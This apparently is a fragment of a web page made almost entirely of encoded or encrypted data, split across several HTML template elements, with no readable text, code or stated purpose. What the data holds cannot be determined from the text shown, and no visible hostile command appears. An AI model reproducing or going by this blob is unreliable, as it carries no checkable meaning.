mW2/hUU3MJW/p9gE9bV/XxqvkHLRLVnazZ83ExtRIUYojd/cedzZqS1Yh81o/6sCpAhLv126FcO6B0nbPLnW+pltv4FR94D1a8c4ZFQ0qr6+nuDjsWj5eV1fNgJrkSTCTXiaSP18nC95vcOZjb4PQwQ5W08Y/5GSm7dIDm+rdvqZbb+FQVfQ1AvG2AQV4Dsbz46hB0ed2Mv9XzYGH4Qhxxlcu9kZXugbjViCH8pfr0YxPapfHS9FE0oneKqLq3b6mW2/hUF3gbSP17ixoOX/2u8rBqb1PdjL/Vsixv/lwLONCYoJqUxML9m9w5hJTQ9GMT1Pe0xfoMZ+wg1/i5hkWpltv4VFN3BF3pN4VST0mr6/35AT9I94y/1fM9DJMSBnGE07+M3ouM8ZbHMtbU0PRjE9T3tMTyEDH2MZPps5VipMKeoABefB1M9H7bGyQZseuqq0A4GpnY98/zcjTpSh1bhN3tyY7Eyf2czzSClfrmcUOM7J6Cu1x9sRvvqOGdb6fEnqgbXn8JVfQ6iSoOGbHrqqsGIB2JgeycqSU8uQAUIdzGx8mOxIG41cszmsCo7mNFlaW8j7YIOLRlyOWg1CGgjfH4VFMxFTKbOtIADhfjrvrkTSESkMm/26YzY+tcRzzB3bbjjsSBuNWIP5nDtaZ5E4K25oq2UTyvcoDmtZAt5cOe8U95MUgYsTrSVEtB5ebu7gMgAZzY9pq9eib3XUg0n/ftyY7EgbiTxzKCgq2xKlSco66CrUxt9xvFqOGdMoO82/hUUz8aXeF1305PVPTrpP4TKgGTzfKQ6Shp71dUcd/37cmOxIG4gc0kgoK+sSBchrbgy/QSZ+xki+ykzyPg2J7jflMxSBjsEPgADhmx5fjuECBen97+m7AoJuI4BnGE3e3JyIvP7NjbNYzK4PRyAYSvr6i7XH3sMcXqoN4k7sSUrRoXK0hK9niTCBYBveu7vVZjU8+ZqtnzcCioGx1bhN3tyY7EwveZxy7Mj6y1MRvZ+vXB+BkzuDyH5LTYZrK82/hUUzFISPB+lklAXqvrvvsYb0LN3OfO2WAmuRIGccaSv43LlozqlMw1g9zg9HVDjOyegrtcfewxh+ez2Sr7jNvpBAsxG1f9c5YAXF7zqqKzWGNTzJqp2fNyM6weBmGKyeTSpMSBuNWIfJDAtKBuVZW6/c7iRn25eMjlrtMg+saauxFfMQVX/3WBUE9a9PCAq0BvU92M+5ygMGr4SxxxzZOhgMCBjP6ZzSTNpfr0YxPU9/XO8hsz4XiR7azOdanVnrYAFmNTMrE60gAOGfaq+rFAeQOFl5XV82Am5DgscYTd7cfcgdH32Moul8G5vGNAgrC02ZFcfewxxain1CPljNu7AQFjDVblWZ1MQUuqwaqrQG9T3dv2kacoPLkDEiH</template><template id="JC8PzXVZTck1">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[base64]/69GMThLbwxvISOuF9gO61h2+9xoPjflMxSBjsEPgADhmx5fn/BT9elcn+kbYyJuI4BnGE3e3Jyo3S6JnJJcyPvLgmS8/dtIK7XH3scInhptNi4MKetQdJMQtd/26XUhUzseuqq0BvFJzcpdXicHbhCSxxhN3tyY6JwOqSwTLbzbWgN1yZ7bSTqQwl9xvFqOGdMoO82/hUUz8bTPRq30hLWPWu+KsIfFOGpr/V82AmuVRJP9DQvoDUgZu4xJ4sjpTQ9GMT1Pe0xPQSKeFmgOGm1Tuzls3oREgbSBixOtIATVb9pPixQGwVzcqpk7B7DLkSBnGE3aCI3IPI9s+IbM2l+vRjE4ndnoK7XH3iYpHtsZAt6NKcvVQIG0gYsTrSAEhW/7+n+Ak1FseMrsSjOD2TEgZxhN3tj8GK1bWCzTWRx67uYwTE56+ou1x97DHF5KTJO+zE1qsEEnIBVvYg0hAADOGzsYFAb1PdjL+FsiRi8FxBa4TPvZGO3NHgzqJ81o/69GNRm6Xwx+lRL611jP2yh2+4hIugT3kxSBixOtJUS0Hl5v75ASEAm8PtmOlgc+lCQyPHnL6Mle6BuNWIIfyl+vRjE9qk4MfrUT+tdYLt780g/tOJqxwWfQQY6hDSAA4Zsevo6gMkFI/D6pu3eia6AhdjkMj70qTEgbjViHyVwLa7MQnU9PLE/Ro7qirvqOGdb6mWmbcGF3QaArErglgOSv6n4+9AbEGfmajMsnsMuRIGcdn3x8mOxIG2htw5hoK4tSdUkfn3z/9cJsYxxajhnW/r15izEwF+HVb1INIDHgmh+7q7W0VT3Yy/1fMj</template><template id="JC8PzXVZTck2">afVdVGuE3quPyILH/s6ifNaP+vRjUZul8MfpRn39YZ2ostIj4NLb+0dAIlsLoiH4AA4ZsbaAgUBvU92C9pugNHTsUVI4y5Pgncuc1biOonzWj/r0Y1WbueCP6BUnqSvFufXNN7K82/hUUzFIW/52nVIUGeeq+KNNYgeY1OvYviFv9xsdW4Td7cmOxMz5h881mIK4uzdHm7qugqpOLbQq76jhnW+plpexGhY8AF34fZpUFBmg5bywam9T3Yzi/9lgJrkSCDjKjrmb24fV8ZrGcYLKoqBjWJaztNmRXH3sMcWoo9ws4tGJtwEddUVb/nadUhQZsvm7uVZ9F8amv9XzYCa5UEkjwJi/047V0eDV2zOaxr70NVKG/7mP+RMvqHSXofq3b6mW2/hUEX4aXPRo31JPXfi++bFAeQOFl5XV82AmuRJWMMCZpIfJ3oGqhdB8wN+i70kT1Pe0grsaMqJlyO6g0Cblz8H4ARo8BVf/dYFQT1r056rmDyEcjtz+lrZ7DLkSBnGE3auGwJCM65zSOcyP6+YzS8/dtIK7XH3scorkrs91qcCaqlxePBxd6W7fTU9Q/+KxgUBvU92Mv5e8OCvqWkc1y4r3yceK0v2BiGzWguukOxPE9+bF+R11/D3VpPGRf6eC0uN+UzFIGLE6n0FcXvilsKtQb0GN1KT/82AmuU8sW4Td7cmAh878kIUrhM6qpCZB1Kyegrtcfewxleey1Dvg2ZXiVAF0BFnlc4RFFTOx66qrQG8enN74nL1tZPZGUj7Jx+3blpTZo/+IfNaPp95JE9T3tIz4EzmpPJL6oM0/7MTBsBsFdBoCq3iXRkFL9OvxgUBvU92Mv5a8LnL8XFJrhNqOhceHyriBx3yVwKqtZAj+97SCu1x9vH6W4bXUIOeM27kWAH4ETeV/[base64]/VdUeJ/37cmOxIG4j4U1mMu/rHkTxeevqLtcfewxxemv1CLowpK3GkkxDln1f7tODgm/+fmrBS4AmJeV1fNgJuQ4LHGE3e2pxYHY/ofJMZPc+rIiV5Ge+oLgdn3sMcWo4ds95tvbo1QcYQlb+G6LGg4Jquv++QEhAJvD7ZjpYHLrU0giyJy5jPfMlOiNgWfW0tD0YxPU97TW9Fwm7H6V6aLUO/CM2+lPU2UaWf9plE9cVKvr/vkBIQCRzeuQimg2sAkGLK7d7cmOmauS1Yh81oG5uydW2bX4zfgXfbcbxajhnW+p1Jq7HxRjB03/fsgAWFjj46emAyAXmIH9kvp7DLkSBnGE3a+G3IDE6s+IbYbX+qcsX52ztNT6DnXhPIfns9kq+5/A0lRTMUgYsXidUkpc4+b46gQmBo6Wv82jOD2TEgZxhN3tjceX0fSU0WbWybaxOwj+97SCu1x9rX2M76+QJv3TlqtOU3INVuV/gBskGbHrqqtAPxKZyPabtHomqAZWKYTM9ZnW36u41Yh81o+8uy1H2bH1z/IQJPYxkOHs0CDn2YioFRB0RBjCXL9PQFa8me/sFSMSj4C/14AGJtRdSD6G0e2ky4rN99mIH5nBqbsvUof7tM/0EjK/YYTrpIZFqZbb+FRTdwdW5TeBSVRcq+u7uE56A4WXldXzYCa5EkUk1o6im5TE0fecxiiT3eHeYxPU97SC7w48omKM/KjSIbOWmrQYUyFGCuI6l0FdXKrBqqtAbw73pr/V82Ao+l1CNImfoYbNj5vwmt45hI+h3mMT1Pe0gvkTL6h0l6Wi0iPmxMH4AhJjQBW8bpdYWhT8vv7uBGZI94y/1fNgJvtdXnzXlayNwZObuMWIaIbX+uVxQ4z35sX5HXX8PdWk8ZF/p4XS435TMUgY7BD4AA4ZseXp5A0iEpPIsoG2OHK5SSxxhN3tyY6Czf2NknzHlND0YxPU97TV8xUpqTyW+KDeKrOWlbcDAXAYA5s60gAOGbGk/O4SKR+S26XVuyli/VdIaq7d7cmOxIHskNAo28CssTFVmLjjmLsZMaB4lfuoznSDltv4VFMxC1f9dYAaDhr0/e/vBnxI94y/1fNgJuxBQyOJjqiFy4fVotXGM5jK4d5jE9T3tILrEzSiZYD67Ng57NiPq05TfwdW9CH4AA4Zseuq+wErF5TC+NihKWHxRhxxlc+9kZXugbjViCH8pfr0YxPatPvS4lE/uH/F88udb6mW2/gWEnIDX+N1h05KA7HouLpSeUGZl5XV82AmuRJEPtaZqJuUxJDojYgvmcOzsGNFlaW8j7YeMr51gProhkWpltv4VFNyHUridYAaDkn+ouT/BT1I94y/1fNgJulTQjXNk6rTjtzR4M6ifNaP+vRjV52k5M76BWfsd4ntuYZFqZbb+FRTcARR9nTfSVpc/LiwqwMqHYnJ7c7ZYCa5EgZxzoi+nceC2LWWxzKCyrSgeROXsvrW/g5mxjHFqOGdb+rZl7cGSTEeWeMy3w1aXOm/p+YVOxaZhaT/82AmuRIGM8uPqYzcydP5kcEphZX64jNLz920grtcfexll+mvzib935S2TlNwBFSxKtwSXRn0qvnuW0VT3Yy/1fMmavxKCyLMj6SHxd6BqM6ifNaP+qlJOdT3tIK1HzK8aMjqtdN14dmNvQZTamIYsTrSAA5a/qfl+VpvUJvK+ZO1Jj2TEgZxhN3ti8+Hyv+HxymYy/e3LF+bpa6CuE9t/yfW7Pq3b6mW2/hUEX4aXPRo30NBVf65sKtDdxHEmKaQ6EomuRIGLK737cmOxI/7mtgl282uumNAgrC02ZFcfewxxai21Cv93sH4RUthEAObOtIADhmxo+/[base64]/gqDhmx66T/Dy4AiYzk//NgJrkSBiHLjqSdx4vPotXONY7Kvu9JE9T3tIK7HjK4ZYrl+518u8aD435TMUgYsTqeRUhNq+u/u0V0ed2Mv9XzYHLrU0giwpK/hJTE1eqUxi+azq6xGxvZ4qSHslwpvnCL+63cO+zv0+lEQ2EQEbFpkUFCXLn7pLJJdHndjL/V82Bk+FFNNtaSuIfK3oG7x5tkwJzs70kT1Pe0grsfMqB+l7Lhyifgwp7jflMxSBixOoJBSl34pe2xQH5HjdS</template><template id="JC8PzXVZTck3">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[base64]/zbbw0MzMPrvh6ZEJQseW3tL/Ti2laNLhu9QI08K8okIyZz1yoG+CTW1V1oHhygk8OpHuxs2lLkH7YVED94WDh9yRyOuwnDKb142hD2aDr83W/xY8lVa1vvnkKu/in60lOUURD/sqhG53atSH+tgqPkW15s7AqRBu1AdRHZeeutif0citmN4Tle6RhCEBvrnA89cbGr161v2HiCbT85PvGztoXQ6obcFtRGrWgPP6VQk/lJ/2v6sWUuwAYzeSuKvZx43DqrP/CaLLs5YbWY3h5fasHjiEX7PHk+o9ueyciCQ9ZQlZxVvKRlhrpZyy3ToJGI+fzIKBcTXJZWwAncm329uU78id2QrGypOzNGWDnKbzyklvh1aj7pn4Lt/4kbEtBnIBT8tVy0FgUvKS2uMvdzvK39abpglF6EdnaO6fnZv80emtrcMwgZm9rDJEprXd2NcKF/9DkNCZ2SP6w6mXDER7Xwv/XosVT3fb/9r/KH8drcfno5EkU9hWdwjAv4GrxdDu8cPYGr3VnIc5XM2W9friHhT6QtO7p+p+5s+qszMkZDhApU6aV01e1KX47SY+OqXtzoCULkjDRGIa9p+evtyrlMK37zqs2uuud2Ctp6WR6TgYh0CA3rvvf7HjlL0cCUNbCMJrv1p0XPaB2s4heDS/9u6g4ghqyXVBBubIgrrpp8jbl+UGz9y3oAQKwKDbkPw1OaZ+jumD8R7m55KzJRJaPVvyabNDaQ/GuPqzBzkAsPT3rYkORfBAbxrPvLqDntTnzY/SJbHfsqMbQ8KDwczOTROmdrWx8Oct2cyJmQJBJl5L6U+XcW0K1oHF0TYqQrvP3LnrAWn7S2conay4rMCd0vuS/BCn5++7NlG75af3/xIrq3OXsaTLJ8P4g74iNFocecNLhXl8DtPy5OgoBhWF69rG4A5x9QRNCNaS/ZiYhpP2u8o3xeaSuBVapJrRy85JFqpHgNiXxSjzz8qaDERyL0+jdIZIVljIodPpUx4EhPrOh4MLdNJcd2OcuYKK37LHoZ3rBoDEkIUkQMO+8tTZBA+IeJzEkMwswuzLgBkaZRFL606+SX1w0LLjxBZ2GqzJypyKdnyoC1A4x7SA0MqmlKybzwy/m6KmdHHFjuDkzD4pj2SB7InPKL2Pj+A2AGE4UdwukWdbc6GZ2vg0CT6cyce65ydJygQVNdPEiaLZvOTZtPtrmuy3uxlYuL/i9P45aKBQhOCmxDXQ0baQIRx6CX7+SrUWXHTX</template><template id="JC8PzXVZTck4">+Ny4BTY1j9jdnr4ubd5HYxfBjf+x64HUq736C5Hb7Y00QcSD9ZPsCzr8Qafm+N88yt+piEUldV5L9ViLUh9D/Ia8vigMSpud98ehcDTzCmc0wZT7r8XX7e6S3DHP7qmDJ1KMpKXo6RQWn2Cu44L+P93ilLUHJ2APW/Ith3Eaacmk+ecsPxGoxcjAsSQ+r3FfJvWHuqHBq9PQjOdvg8SisyhHjbqh0/[base64]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</template><template id="JC8PzXVZTck5">rfeZFvRnrbsd3EEiw9q9v0vuM1ZctUSzrus4Cq4IvS2rTJarydkaMhBpmO2+z1MRGpZpOxs/887YaaiDESfwUPqGiAVH1U87Gz8gUKPrPgzr6/I3XASEk8w6m12/q1z8yfzB6y3o2tMX+y5dPT+QQsun+quK7uO8f+yIpMBmYLYqNQgU50Q/qE5ucsLDWU2tWsi3Yz3X1EOdyw/IrNsZH1jO8/mfmLggFQx43bw+k3D5ojqL+jiSrhwbOSMBdoCUqob5BzYmvSsfizDCgjyp/[base64]/gFhwCturJn+QFUfh2YyDLqoK7nIPl0cLmOM/HqJEZSYC75JH0TCT/YIHm8vJ38/Cr7wEXaA9W0GCoUHZs9KnozlIGIrCe1LSkJEStYEMmyZeqq8et296/6Smd6u6YdWqyhfXx4ww5i2K27Y/QO8D9ub8OGnNfe/BSoHhKCdWl28QSehnKyKyYqjlQ4FdsI9yZr6rvp5X7tp0Lm5q1kjl+nqPh79UwJItdv+Wv6Sjw+pfuAz5BXnv9L7xwbEvWiuveUQg8v8/GluF1f/BYYmnesb6c7IXg3KfkDabAvbMWa4O70MjaThuAILbgq9t++MyotEdEYVhQ4C7HRmkM2vv/5TIAEYfN8LDqGDatCndm0oe1sMmB9a656SmF4+62M3ux46SSyzgNmiOHu4TaOfzMiOwGIFdYdP9XhHVEfaGe0+gsJkCw6s7FpXdi4VdXN+2a+6bI1Zf0xusoseKAmhdfxpaslaxPNIJ9qLiUihbD8qHtNRBBIAujd8J1bEHFk/vvOnZBpfarnasrS/NUbCvvspy+m4aS76zkNI7o7a4oVoO7odD2GwmYIbX9m/4p+vKRgR5FXidq9l6HbnRM4PPivCEpBpuV9YGFC2vdcVYLxo+asJqr0NqEzhWbxbyAFGCSk+3p7QY4rimRubbELL3UtZUGGEEETaJQo1RqYeGM4b0BKyaLmtG4ihVV1WZ+ApWu+ozBjsbexNwymd25pXRLubvYzfcUHr9m1MK3/yT65Lq5JxchEQvyUcJTfF/yptDOUSwQn8nWzZ4OU8FoTRrLp4ar/bD7ycfSNo7hj7AwAJ+R8cnXLxqrYpSwjNg95+68mQ06UCBW1UuWaH5N1K3m5DA3Pc3i7pirJkDudVIj8LCd3sXSx8mFwi6k26+/AWCC5/ruzCQlvHKI3q3/G8bjgpA3N2I6fdl0nklLX+WGu8c2AhWx4OWjgHVv/FNhO5W3mrr+pejxl9kFlO3ugTJ9kLzZwdFKP6dQt+eK0nf79ci9PkZfWk7kdL1zdlH6rLmyEBUajpjUhqouY+NnRxX9iLyZ+ZzU+q/